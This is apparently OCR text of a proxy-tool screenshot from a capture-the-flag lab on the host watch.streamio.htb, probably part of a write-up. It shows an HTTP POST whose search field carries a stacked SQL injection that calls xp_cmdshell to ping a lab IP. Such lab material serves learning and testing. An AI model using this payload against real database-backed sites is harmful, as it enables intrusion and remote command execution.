 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500'; EXEC xp_cmdshell 'ping 10.10.14.8';-- -